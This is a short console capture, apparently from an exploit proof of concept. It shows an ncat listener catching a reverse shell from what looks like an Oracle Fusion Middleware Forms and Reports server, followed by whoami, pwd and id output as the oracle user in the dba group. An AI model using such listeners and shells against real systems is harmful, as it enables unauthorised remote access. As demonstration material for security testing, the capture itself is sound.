 C:\Users\Administrator>ncat -lvvp 8888
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:56695.
sh: no job control in this shell
sh-3.2$ whoami
whoami
oracle
sh-3.2$ pwd
pwd
/u01/app/oracle/product/fmw11g/user_projects/domains/CTSFormsAndReports
sh-3.2$ id
id
uid=500(oracle) gid=501(oracle) groups=500(dba),501(oracle)
sh-3.2$